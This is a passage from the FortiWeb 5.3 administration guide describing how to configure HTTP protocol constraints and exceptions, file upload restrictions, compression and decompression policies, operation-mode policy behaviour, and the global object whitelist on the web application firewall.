Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
Illegal Host Name Enable to check for illegal characters in the Host: line of the HTTPheader, such as null characters or encoded characters.
For example, characters such as 0x0 or %00* will be considered illegal.
Attack log messages contain Illegal Host Name when this featuredetects an invalid host name.
Illegal HTTP Version Enable to check for invalid HTTP version numbers. Currently, the only validversion strings are HTTP/0.9, HTTP/1.0 or HTTP/1.1.
Attack log messages contain Illegal HTTP Version when thisfeature detects an invalid HTTP version number.
Illegal HTTP RequestMethod
Enable to check for invalid HTTP request methods according to RFC 2616orRFC 4918. Any method not defined in these RFCs— includingmisspellings like GETT as well as other HTTP extension methods (e.g.CalDAV) like MKCALENDAR— are considered invalid.
Attack log messages contain Illegal HTTP Method when this featuredetects an invalid HTTP request method.
HTTP Request Length Type the maximum acceptable length in bytes of the entire HTTP request,including both headers and body.
Attack log messages contain HTTP Request Length Exceededwhen this feature detects an excessively large HTTP request.
518 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Preventing zero-day attacks
Setting name Description
Content Length Type the maximum acceptable length in bytes of the request body. Lengthis determined by comparing this limit with the value of the Content-Length: field in the HTTP header.
Attack log messages contain Content Length Exceeded when thisfeature detects a content length buffer overflow attempt.
Tip:RPC requests’ content length often do not match their ownContent-Length: header. Attackers may also intentionally craftmismatching Content-Length: headers in an attempt to cloak bufferoverflows. For those cases, use other limits instead or in addition, such asBody Length and Limiting file uploads on page 526.
Body Length Type the maximum acceptable size in bytes of the HTTP body.
For requests that use the HTTP POST method, this typically includesparameters from submitted by HTML form inputs. In the case of fileuploads, this can normally be many megabytes. For most simple forms,however, the body should be only a few kilobytes in size at maximum.
Attack log messages contain Body Length Exceeded when thisfeature detects a body size buffer overflow attempt.
Header Length Type the maximum acceptable size in bytes of all HTTP header lines.
Attack log messages contain Total Size of All Headers TooLarge when this feature detects a header size buffer overflow attempt.
Header Line Length Type the maximum acceptable size in bytes of each line in the HTTPheader.
Attack log messages contain Header Line Too Large when thisfeature detects an attempted header line length buffer overflow.
Number of Header Lines InRequest
Type the maximum acceptable number of lines in the HTTP header.
Attack log messages contain Too Many Headers when this featuredetects a header line count buffer overflow attempt.
Total URL and Body Para-meters Length
Type the total maximum total acceptable size in bytes of all parameters inthe URL and/or, for HTTP POST requests, the HTTP body.
Question mark ( ? ), ampersand ( & ), and equal ( = ) characters are notincluded.
Attack log messages contain Total URL and Body ParametersLength Exceeded when this feature detects a total parameter sizebuffer overflow attempt.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
519

Preventing zero-day attacks HTTP/HTTPS protocol constraints
Setting name Description
Total URL ParametersLength
Type the total maximum acceptable length in bytes of all parameters,including their names and values, in the URL. Parameters usually appearafter a ?, such as:
/url?parameter1=value1¶meter2=value2
It does not include parameters in the HTTP body, which can occur withHTTP POST requests. For those, configure Total URL and BodyParameters Length or Body Length instead.
Attack log messages contain Total URL Parameters LengthExceeded when this feature detects a URL parameter line length bufferoverflow attempt.
Number of URL Parameters Type the maximum number of parameters in the URL. The maximumnumber is 104.
It does not include parameters in the HTTP body, which can occur withHTTP POST requests.
Attack log messages contain Too Many Parameters in Requestwhen this feature detects a URL parameter count buffer overflow attempt.
Number of Cookies InRequest
Type the maximum acceptable number of cookies in an HTTP request.
Attack log messages contain Too Many Cookies in Request whenthis feature detects a cookie count buffer overflow attempt.
Number of ranges in RangeHeader
Type the maximum acceptable number of Range: lines in each HTTPheader. The default value is 5.
Attack log messages contain Too Many Range Headers when thisfeature detects too many Range: header lines.
Tip: Some versions of Apache are vulnerable to a denial of service (DoS)attack on this header, where a malicious client floods the server with manyRange: headers. The default value is appropriate for un-patched versionsof Apache 2.0 and Apache 2.1.
520 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Preventing zero-day attacks
Setting name Description
Malformed Request Enable to inspect the request for:
l syntax errorsl exceeding the maximum buffer size allowed by FortiWeb’s HTTP parser
Errors and buffer overflows can cause problems in web servers that do nothandle them gracefully. Such problems can lead to security vulnerabilities.
Attack log messages contain Too Many Parameters or Too ManyFlash Parameters or another message that indicates the specificcause when this feature detects a request with parser errors or a FortiWebbuffer overflow attempt.
Caution: Fortinet strongly recommends to enable this option unless largerequests/parameters are required by the web application. If part of arequest is too large for its scan buffer, FortiWeb cannot scan it for attacks.It also cannot perform rewrites. Unless you configure it to block,FortiWeb will allow oversized requests to pass through withoutscanning or rewriting. This could allow padded attacks to pass through,and rewriting to be skipped.
If feasible, instead of disabling this option:
l Enlarge the scan buffer for each parameter (see http-cachesize inthe FortiWeb CLI Reference). Requests larger than the buffer will beflagged as potentially malformed by FortiWeb’s parser, causing FortiWebto block normal requests (i.e. false positives). For more bufferspecifications, see Buffer hardening on page 702.
l Disable this setting only for URLs that require oversized parameters (seeConfiguring HTTP protocol constraint exceptions on page 522)
Exception Name Select the HTTP constraints exception, if any, that you want to apply to thispolicy (see Configuring HTTP protocol constraint exceptions on page522).
If you want to view or change the information associated with a exception,select the Detail link. The HTTP Constraints Exception dialog appears,where you can view and edit the exceptions.
5. ClickOK.
6. To apply the HTTP protocol constraint profile, select it in an inline or offline protection profile (see Configuring aprotection profile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topologyor asynchronous mode of operation on page 553).
See also
l Sequence of scansl IPv6 support
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
521

Preventing zero-day attacks HTTP/HTTPS protocol constraints
Configuring HTTP protocol constraint exceptions
You can configure exceptions for use with HTTP protocol constraints.
Exceptions define HTTP constraints that will not be subject to HTTP protocol constraint. Exceptions are useful whenyou know that some HTTP protocol constraints, during normal use, will cause false positives by matching an attacksignature.
For example, if no exceptions are defined, FortiWeb executes the HTTP protocol constraint as defined inHTTP/HTTPS protocol constraints on page 515. But, if you mark the check box forHeader Length in a HTTP protocolconstraint exception for a specific host, FortiWeb will skip the HTTP header length check when executing the webprotection profile for that host.
As another example, some web applications require very large HTTP POST requests. You can useMalformedRequest to create an exception from the constraint for those requests.
To configure an HTTP constraint exception
1. Go toWeb Protection > Protocol > HTTP Constraints Exception.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
4. ClickOK.
5. ClickCreate New to add an entry to the set.
A dialog appears.
6. Configure these settings:
522 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Preventing zero-day attacks
Setting name Description
Host Status Enable to apply this HTTP constraint exception only to HTTP requests forspecific web hosts. Also configure Host.
Disable to apply the exceptions to all web hosts.
Host Select the IP address or fully qualified domain name (FQDN) of theprotected host to which this exception applies.
This setting is available only if Host Status is enabled.
Request Type Select whether the URLPattern field will contain a literal URL (SimpleString), or a regular expression designed to match multiple URLs (RegularExpression).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
523

Preventing zero-day attacks HTTP/HTTPS protocol constraints
Setting name Description
URL Pattern Depending on your selection in the Request Type field, enter either:
l the literal URL, such as /index.php, that the HTTP request mustcontain in order to match the input rule. The URL must begin with abackslash ( / ).
l a regular expression, such as ^/*.php, matching all and only the URLsto which the input rule should apply. The pattern does not require a slash( / ); however, it must at match URLs that begin with a slash, such as/index.cfm.
Do not include the domain name, such as www.example.com, which isconfigured separately in the Host drop-down list.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788).
Header Length Enable to omit the constraint on the maximum acceptable size in bytes ofthe HTTP header.
Content Length Enable to omit the constraint on the maximum acceptable size in bytes ofthe request body.
Body Length Enable to omit the constraint on the maximum acceptable size in bytes ofthe HTTP body.
Parameter Length Enable to omit the constraint on the maximum acceptable size in bytes ofparameters in the URL or, for HTTP POST requests.
Header Line Length Enable to omit the constraint on the maximum acceptable size in bytes ofeach line in the HTTP header.
HTTP Request Length Enable to omit the constraint on the maximum acceptable length in bytesof the HTTP request.
URL Parameter Length Enable to omit the constraint on the maximum acceptable size of an URLparameter (including the name and value).
Number of Cookies InRequest
Enable to omit the constraint on the maximum acceptable number of cook-ies in an HTTP request.
Number of Header Lines InRequest
Enable to omit the constraint on the maximum acceptable number of linesin the HTTP header.
Illegal HTTP RequestMethod
Enable to omit the constraint on to check for invalid HTTP version num-bers.
Number of URL Parameters Enable to omit the constraint on the maximum number of parameters inthe URL.
524 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Preventing zero-day attacks
Setting name Description
Illegal Host Name Enable to omit the constraint on invalid characters in the Host: line of theHTTP header, such as null characters or encoded characters.
Number of ranges in RangeHeader
Enable to omit the constraint on the maximum acceptable number ofRange: lines in an HTTP header.
Tip: Some versions of Apache are vulnerable to a denial of service (DoS)attack on this header, where a malicious client floods the server with manyRange: headers. If your web servers do not run Apache and are notvulnerable to this attack, mark this check box to omit it from the scan andimprove performance.
Malformed Request Enable to omit the constraint on syntax and FortiWeb parsing errors.
Caution: Some web applications require abnormal or very large HTTPPOST requests. Since allowing such errors and excesses is generally badpractice and can lead to vulnerabilities, use this option to omit themalformed request scan only if absolutely necessary.
7. ClickOK.
8. Repeat the previous steps for each rule you want to add to the exception.
9. Group the HTTP protocol constraint exception in an HTTP protocol constraint profile (see HTTP/HTTPS protocolconstraints on page 515).
See also
l Configuring a protection profile for inline topologiesl Configuring a protection profile for an out-of-band topology or asynchronous mode of operation
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
525

Limiting file uploads HTTP/HTTPS protocol constraints
Limiting file uploads
You can restrict file uploads based upon file type and size.
Detection and restriction are performed by scanning Content-Type: and Content-Length: headers in HTTPPUT and POST request methods submitted to your web servers.
For example, if you want to allow only specific types of files (MP3 audio files, PDF text files and GIF and JPG picturefiles) to be uploaded to:
http://www.example.com/upload.php
create a file upload restriction policy that contains rules that define only those specific file types. When FortiWebreceives an HTTP PUT or POST request for the /upload.php URL with Host: www.example.com, it scans theHTTP request and allows only the specified file types to be uploaded. FortiWeb blocks file uploads for any HTTPrequest that contains non-specified file types.
To configure a file upload restriction
1. Go toWeb Protection > Input Validation > File Upload Restriction Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
526 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Limiting file uploads
3. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
4. If you want to apply this file upload restriction rule only to requests for specific web hosts:
l Enable Host Status.l From Host, select the IP address or FQDN of a protected host.
Disable Host Status to match the file upload restriction rule based upon the other criteria, such as the URL, butregardless of the Host: field
5. In Request URL, type the literal URL, such as /upload.php, to which the file upload restriction applies. TheURL must begin with a slash ( / ).
Do not include the name of the host, such as www.example.com, which is configured separately in the Hostdrop-down list.
6. In File Upload Limit, type a number to represent the maximum size in kilobytes for any individual file. The uploadrule rejects allowed files larger than this number. The valid range is from 0 to 5,120 KB (5 MB).
7. ClickOK.
8. To add or remove file types, clickAdd File Types.
A dialog appears.
9. In the File Types pane, select the file types to allow, then click the right arrow (->) to move them to the AllowFiles Types pane.
Microsoft Office Open XML file types such as .docx, xlsx, .pptx, and .vsdx are a type ofZIP-compressed XML. If you specify restrictions for them, those signatures will takepriority. However, if you do not select a MSOOX restriction but do have an XML or ZIPrestriction, the XML and ZIP restrictions will still apply, and the files will still be restric-ted.
10.ClickOK.
11.Go toWeb Protection > Input Validation > File Upload Restriction Policy.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
527

Limiting file uploads HTTP/HTTPS protocol constraints
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
12.ClickCreate New.
A dialog appears.
13.Configure these settings:
Setting name Description
Name Type a unique name that can be referenced in other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
528 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Limiting file uploads
Setting name Description
Action Select which action the FortiWeb appliance will take when it detects aviolation of the rule:
l Alert— Accept the connection and generate an alert email and/orlog message.
l Alert & Deny— Block the request (reset the connection) andgenerate an alert and/or log message.
You can customize the web page that FortiWeb returns to the clientwith the HTTP status code. See Customizing error andauthentication pages (replacement messages) on page 602.
l Period Block— Block subsequent requests from the client for anumber of seconds. Also configure Block Period.
You can customize the web page that FortiWeb returns to the clientwith the HTTP status code. See Customizing error andauthentication pages (replacement messages) on page 602.
Note: If FortiWeb is deployed behind a NAT load balancer, whenusing this option, youmust also define an X-header that indicatesthe original client’s IP (see Defining your proxies, clients, & X-headers on page 325). Failure to do so may cause FortiWeb toblock all connections when it detects a violation of this type.
The default value isAlert.
Caution: This setting will be ignored if Monitor Mode is enabled.
Note: Logging and/or alert email will occur only if enabled and configured.See Logging on page 624 and Alert email on page 662.
Note: If you will use this rule set with auto-learning, you should selectAlert. If Action isAlert & Deny, or any other option that causes theFortiWeb appliance to terminate or modify the request or reply when itdetects an attack attempt, the interruption will cause incomplete sessioninformation for auto-learning.
Block Period Type the number of seconds that you want to block subsequent requestsfrom the client after the FortiWeb appliance detects that the client hasviolated the rule.
This setting is available only if Action is set to Period Block. The validrange is from 1 to 3,600 (1 hour). The default value is 1. See alsoMonitoring currently blocked IPs on page 693.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
529

Limiting file uploads HTTP/HTTPS protocol constraints
Setting name Description
Severity When rule violations are recorded in the attack log, each log messagecontains a Severity Level (severity_level) field. Select whichseverity level the FortiWeb appliance will use when it logs a violation of therule:
l Lowl Mediuml High
The default value isHigh.
Trigger Action Select which trigger, if any, that the FortiWeb appliance will use when itlogs and/or sends an alert email about a violation of the rule. See Viewinglogmessages on page 641.
Antivirus Scan Enable to scan for trojans. Also enable the signatures (Trojans) andconfigure the antivirus-specificAction, Block Period, Severity, and TriggerAction (see Blocking known attacks & data leaks on page 454).
Attackers often modify HTTP header so that the request’sContent-Type: does not match — it indicates an allowed file type, butthe byte code contained in the body is actually a virus. This scan ensuresthat the request actually contains the file type that it professes, and that itis not infected.
14.ClickOK.
15.ClickCreate New to include a rule in the set.
A dialog appears.
16. From the File Upload Restriction Rule drop-down list, select an existing file upload restriction rule that you wantto use in the policy.
To view or change the information associated with the item, select the Detail link. The File Upload RestrictionRule dialog appears. Use the browser Back button to return.
17.ClickOK.
18.Repeat the previous steps for each rule that you want to add to the file upload restriction policy.
19. To apply the file upload restriction policy, select it in an inline or offline protection profile (see Configuring aprotection profile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topologyor asynchronous mode of operation on page 553).
530 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP/HTTPS protocol constraints Limiting file uploads
See also
l Trojansl Connecting to FortiGuard servicesl How often does Fortinet provide FortiGuard updates for FortiWeb?l IPv6 support
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
531

Compression & decompression Configuring compression/decompression exemptions
Compression & decompression
Similar to SSL/TLS, you can either completely offload compression to FortiWeb to save resources on your webservers, or temporarily decompress only as needed to scan and/or modify traffic that has already been compressed byyour web servers.
Configuring compression/decompression exemptions
If necessary, you can exempt HTTP Host: names and URLs from compression or decompression by FortiWeb.Generally, if a specific web server already applies compression, and if a specific response never needs to be scanned,compressed, or rewritten, it should be exempt from compression/decompression by FortiWeb.
If compressed, a request or response usually cannot be scanned, rewritten, or oth-erwise modified by FortiWeb. If you exempt vulnerable URLs, this will compromise thesecurity of your network.
To configure a rule exclusion
1. Go to Application Delivery > Compression > Exclusion Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
4. ClickOK.
5. ClickCreate New.
A dialog appears.
532 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring compression offloading Compression & decompression
6. Enable Host Status to require that the Host: field of the HTTP request match a protected host names entry inorder to match the exclusion.
Also configure Host.
7. From the Host drop-down list, select which protected host entry that the Host: field of the HTTP request must bein to match the exclusion.
This option is available only if Host Status is enabled.
8. In Request URL, type the exact URL of the page to use in the exclusion.
The URL must begin with a slash ( / ). The URL must not include the domain or IP address.
9. ClickOK.
10. Include the exception in a compression or decompression policy (see Configuring compression offloading on page533 orConfiguring temporary decompression for scanning & rewriting on page 536).
Configuring compression offloading
Most web servers can be configured to compress files when responding to a request. Compressed files often reducebandwidth, and can result in faster delivery time to clients. (Modern browsers automatically decompress files beforedisplaying the web pages.)
To successfully decompress and read the response, clients use the corresponding decompression algorithm. Webservers include an HTTP header such as:
Content-Encoding: gzip
to indicate which algorithm was used to compress the HTTP body:
^_<8B>^H^H+h,M^@^Cimage.png^@<EC><FC>St<AE>K<D4><EF><8B><C6>^\1G<AC>^Q<DB><U+0588>Fl۶m۶m۶m<DB>^Y<D1>N<E6><9C><DF>^<AB><B5>sq<CE><D5><D9><FB>b<A5><B5>\<BC><EF><F3
>T/<F5><AA><EA><BF>^?<F5>$DZR^X^F^C^@^@^@揈<80>,^@^@ <EF><D7><EF>6^D<D8><D7>7<F3><E1><F5>^B^@^@x^@^?^D<F8><E4><9D>
(content truncated)
If want to gain the benefits that compression offers, but do not want to configure it on your web servers, you canoffload compression to FortiWeb instead.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
533
Compression & decompression Configuring compression offloading
If your web servers are starved for CPU cycles and RAM, offloading compression fromyour web servers to FortiWeb can alleviate that bottleneck and improve performance.
Based upon the HTTP Content-Type: headers that you select (which correspond to Internet file type/MIME typecategories such as images and XML), FortiWeb will compress matching responses. The total size of a large web pagewith lengthy JavaScripts and CSS, while in transit, could be many times smaller.
The maximum pre-compressed file size that FortiWeb can compress is 128 KB. Fileslarger than that limit will be transmittedwithout compression.
For example, a typical web page is comprised of several responses, such as an HTML document:
Content-Type: text/html
perhaps several images:
Content-Type: image/png
and a JavaScript:
Content-Type: text/javascript
If your protected web servers do not already apply compression, and you configure a compression policy fortext/html and text/javascript, those typically lengthy and repetitive text-based documents can be efficientlycompressed into much smaller responses. If bandwidth between server and client is the performance bottleneck, thiscould improve performance dramatically.
Not all HTTP clients support compression: RPC clients, for example, transmit binary data and do not supportcompression. For those host names and/or URLs, you should create exceptions.
To configure a file compression policy
1. Before you configure file compression, configure the exceptions, if any. See Configuringcompression/decompression exemptions on page 532.
If your web servers are already configured to compress responses, you should eitherdisable compression on the server, or configure exceptions for URLs hosted by thatserver. Otherwise, in some cases, FortiWeb might expend resources compressingresponses that have already been compressed by the server. This can cause per-formance to decrease instead of increase.
2. Go to Application Delivery > Compression > File Compress Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
534 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring compression offloading Compression & decompression
4. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
5. From Exclusion URL, you can select an existing exclusion. (See Configuring compression/decompressionexemptions on page 532.)
Optionally, select an exclusion and click the Detail link. The exclusion dialog appears. You can view and edit theexclusion. Use the browser Back button to return.
6. ClickOK.
7. To add or remove a content type, clickAdd Content Type.
A dialog appears.
8. In the Content Types list, select the content types that you want to compress, then click the right arrow (->) tomove them to the Allow Types list.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
535

Compression & decompression Configuring temporary decompression for scanning & rewriting
For external JavaScripts, content type strings vary. If you are unsure of the content type string, for maximumcoverage, select all JavaScript content type strings. However, due to wide browser compatibility, despite itscurrent deprecated status, many web servers use text/javascript.
These apply compression only to JavaScripts that are external to a web page— thatis, not directly embedded in a <script> tag or inline in the HTML document itself,but instead included via reference to a JavaScript file, such as <script src-c="/nav/menu.js">, and therefore are contained in a separate HTTP responsefrom the HTML document. Likewise, selecting the text/css content type for com-pression will only compress external CSS. It will not compress CSS embedded directlywithin the HTML file. (Embedded CSS or JavaScript are governed by Content-Type: text/html instead.)
9. ClickOK.
10. To apply the compression policy, select it in an inline protection profile used by a server policy (see Configuring aprotection profile for inline topologies on page 543).
See also
l Cachingl Sequence of scansl IPv6 support
Configuring temporary decompression for scanning & rewriting
Similar to SSL/TLS inspection, in order for some features to function, you must configure the appliance forcompression inspection, or to decompress and then re-compress traffic.
If the HTTP body is compressed, FortiWeb cannot parse it for rewriting, nor scan for potential problems such as adata leak or virus. Traffic that is encrypted and/or compressed is not a normalized stream. Bodies of compressedresponses effectively have low-grade encryption: they are not in clear text, and therefore do not match signatures, andcannot be rewritten.
How, then, can you scan or rewrite compressed traffic?
If your protected web servers compress files themselves (i.e. compression has not been offloaded to FortiWeb),configure a FortiWeb decompression policy.
You can configure FortiWeb to temporarily decompress the body of a response based on its file type, which is specifiedby the HTTP Content-Type: header. The appliance can then inspect the traffic. After, if there is no policy-violatingcontent nor rewriting required, the FortiWeb appliance will allow the compressed version of the response to pass.Otherwise, if modification is required, FortiWeb will modify the response before re-compressing it and passing it to theclient.
536 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring temporary decompression for scanning & rewriting Compression & decompression
The maximum compressed file size that FortiWeb can decompress is configured inMaximum Antivirus Buffer Size. By default, files larger than that limit are passedalongwithout scanning or modification. This could allow malware to reach yourweb servers, and cause HTTP body rewriting to fail. If you prefer to blockrequests greater than this buffer size, configure Body Length. To be sure that it willnot disrupt normal traffic, first configure Action to be Alert. If no problems occur,switch it to Alert & Deny.
The response headers must include Content-Encoding: gzip in order to matchthe decompression policy. Other compression algorithms are not currently supported.
To configure a decompression policy
1. Configure your web servers to compress their responses.
2. Before you configure the decompression policy, configure the exceptions, if any, that you want it to include. SeeConfiguring compression/decompression exemptions on page 532.
3. Go to Application Delivery > Compression > File Uncompress Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
4. ClickCreate New.
A dialog appears.
5. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
6. ClickOK.
7. From Exclusion URL, you can select an existing exclusion. (See Configuring compression/decompressionexemptions on page 532.)
Optionally, select an exclusion and click the Detail link. The exclusion dialog appears. You can view and edit theexclusion. Use the browser Back button to return.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
537

Compression & decompression Configuring temporary decompression for scanning & rewriting
8. To add or remove a content type, clickAdd Content Type.
A dialog appears.
9. In the Content Types list, select the content types that you want to decompress, then click the right arrow (->) tomove them to the Allow Types list.
For external JavaScripts, content type strings vary. If you are unsure of the content type string, for maximumcoverage, select all JavaScript content type strings. However, due to wide browser compatibility, despite itscurrent deprecated status, many web servers use text/javascript.
These decompress only JavaScripts that are external to a web page— that is, not dir-ectly embedded in a <script> tag or inline in the HTML document itself, but insteadincluded via reference to a JavaScript file, such as <script src-c="/nav/menu.js">, and therefore are contained in a separate HTTP responsefrom the HTML document. Likewise, selecting the text/css content type for com-pression will only compress external CSS. It will not decompress CSS embedded dir-ectly within the HTML file. (Embedded CSS or JavaScript are governed by Content-Type: text/html instead.)
10.ClickOK.
11. To apply a decompression policy, select it in an inline or offline protection profile used by a server policy (seeConfiguring a protection profile for inline topologies on page 543 orConfiguring a protection profile for an out-of-band topology or asynchronous mode of operation on page 553).
See also
l IPv6 support
538 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How operation mode affects server policy behavior Policies
Policies
The Policymenu configures policies and protection profiles.
You can configure most protection features and traffic modification at any time. However, FortiWeb does not applymost features until you include them in a policy that governs traffic (either directly or indirectly, via protectionprofiles).
See also
l Supported features in each operationmodel Matching topology with operationmode & HA mode
How operation mode affects server policy behavior
Policy and protection profile behavior and supported features varies by the operation mode. (See also Supportedfeatures in each operationmode on page 77.)
Policy behavior by operation mode
Operation mode
Reverse Proxy Offline Protection True TransparentProxy
Transparent Inspec-tion
Matches by l Servicel Virtual server
Virtual server’s net-work interface, butnot its IP address.
V-zone (bridge), butnot its IP address.
V-zone (bridge), butnot its IP address.
Violations Blocked or modified,according to profile.
Attempts to block bymimicking the clientor server andrequesting to resetthe connection;does notmodify oth-erwise.
Blocked or modified,according to profile.
Attempts to block bymimicking the clientor server and request-ing to reset the con-nection; does notmodify otherwise.
Profile sup-port
l Inline protectionprofiles
l Auto-learningprofiles
l Offline protectionprofiles
l Auto-learningprofiles
l Inline protectionprofiles
l Auto-learningprofiles
l Offline protectionprofiles
l Auto-learningprofiles
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
539

Policies Configuring the global object white list
Operation mode
Reverse Proxy Offline Protection True TransparentProxy
Transparent Inspec-tion
SSL
Certificate used tooffload SSL from theservers to FortiWeb;can optionally re-encrypt before for-warding to the des-tination server.
Certificate used todecrypt and scanonly; does not actas an SSL origin orterminator.
Certificate used todecrypt and scanonly; does not actas an SSL origin orterminator.
Certificate used todecrypt and scanonly; does not act asan SSL origin or ter-minator.
Forwarding l Forwards to aserver poolmember using theport number whereit listens; similar toa network addresstranslation (NAT)policy on ageneral-purposefirewall.
l Can routeconnections to aspecific server poolbased on HTTPcontent.
Lets the traffic passthrough to a serverpool member, butdoes not load-bal-ance.
Forwards to a serverpool member (butallowing to passthrough, withoutactively redis-tributing con-nections) using theport number where itlistens.
Lets the traffic passthrough to a memberof a server pool, butdoes not load bal-ance.
The way that FortiWeb determines which policy to apply to a connection varies by operation mode. The applianceapplies only one policy to each connection.
If a TCP connection does not match any of the policies, FortiWeb either refuses the connection (if it is operating inreverse proxy mode) or denies the connection (if it is operating in other operation modes). Even if the TCP connectionhas a matching policy and is allowed, subsequently, if the HTTP/HTTPS request is not allowed by the policy’s profiles,it is considered to be in violation of the policy and the client may be blocked at the application (request) level orconnection level, depending on the Action that you configure.
Policies are not applied while they are disabled. See Enabling or disabling a policy on page 575.
Configuring the global object white list
Server Objects > Global > Predefined Global White List displays a predefined list of common Internet entities,such as:
l the FortiWeb session cookie named cookiesession1l Google Analytics cookies such as __utmal the URL icon /favicon.icol AJAX parameters such as __LASTFOCUS
540 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring the global object white list Policies
that your FortiWeb appliance can ignore when it enforces your policies. FortiGuard FortiWeb Security Service serviceupdates the predefined global white list. However, you can also whitelist your own custom URLs, cookies, andparameters on Server Objects > Global > Custom Global White List.
When enabled, whitelisted items are not flagged as potential problems, nor incorporated into auto-learning data. Thisfeature reduces false positives and improves performance.
To include white list items during policy enforcement and auto-learning reports, you must first disable them in theglobal white list.
To disable an item in the predefined global white list
1. Go to Server Objects > Global > Predefined Global White List.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. To see the items that each section contains and to expose those items’ Enable check box, click the blue expansionarrows.
3. In the row of the item that you want to disable, clear the check box in the Enable column.
4. ClickApply.
5. To verify that an item is no longer whitelisted, you can enable auto-learning, then make a request to a protectedweb site. The auto-learning report should omit any items that you have disabled, such as the /favicon.icoURL. Alternatively, use the parameter or URL to attempt to trigger an attack signature that should block it.
To configure a custom global whitelist
1. Go to Server Objects > Global > Custom Global White List.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
541

Policies Configuring the global object white list
3. From Type, select the part of the HTTP request where you want to white list an object. Available configurationfields vary by the type that you choose.
l If Type isURL:
Request Type Indicate whether the Request URL field will contain a literal URL (SimpleString), or a regular expression designed to match multiple URLs (RegularExpression).
Request URL Depending on your selection in the Request Type field, enter either:
l the literal URL, such as /robots.txt, that the HTTP request mustcontain in order to match the rule. The URL must begin with a backslash( / ).
l a regular expression, such as ^/*.html, matching all and only the URLsto which the rule should apply. The pattern does not require a slash ( / );however, it must at match URLs that begin with a slash, such as/index.html.
Do not include the domain name, such as www.example.com.
To create and test a regular expression, click the >> (test) icon. This opensthe Regular Expression Validator window where you can fine-tune theexpression (see Regular expression syntax on page 788)
l If Type is Parameter, in Name, type the name of the variable exactly as it appears in the URL or HTTP body(varies by HTTP GET/POST method).
For example, if the URL ends with the parameter substring ?userName=rowan, you would type userName(note the capital letter).
l If Type isCookie:
Name Type the name of the cookie as it appears in the HTTP request, such asNID.
542 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a protection profile for inline topologies Policies
Domain Type the partial or complete domain name or IP address as it appears inthe cookie, such as:
www.example.com.google.com10.0.2.50
If clients sometimes access the host via IP address instead of DNS, createwhite list objects for both.
Caution: Do not whitelist untrusted subdomains that use vulnerablecookies. It could compromise the security of that domain and its network.
Path Type the path as it appears in the cookie, such as / or /blog/folder.
4. ClickOK.
